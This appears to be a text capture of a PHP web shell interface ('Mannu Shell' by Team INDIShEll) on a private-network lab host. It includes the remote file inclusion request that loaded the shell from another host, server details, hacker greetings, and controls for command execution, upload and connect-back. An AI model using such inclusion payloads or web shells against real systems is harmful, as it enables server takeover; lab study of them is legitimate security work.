 --==[[Mannu Sh3LL]]==--
192.168.0.2/fi/page.php?file=\\192.168.0.3\ica\box.php
Search
--==[[ Mannu sHeLL, By Team INDIShEll]]==--
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local ro
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,lovetl
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhup
,Budhaoo,Don(Deepika kaushik) and D3
--==[[Interface Desgined By]]==--
GCE College ke DON :D
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
uname Windows NT LABONE 6.1 build 7600 (Windows 7 Ultimate Edition) i586
server_ip 192.168.0.2
your_ip 192.168.0.4
server_software Apache/2.4.9 (Win32) OpenSSL/1.0.1g PHP/5.5.11
disabled_functions none
DiReCtOrY cH cd ~ (Home) CmD eXeCt
C:\xampp\htdocs\fi chal billu, Ghuma de sode n :3
Connect BaCk Create Directory Create File
先知社区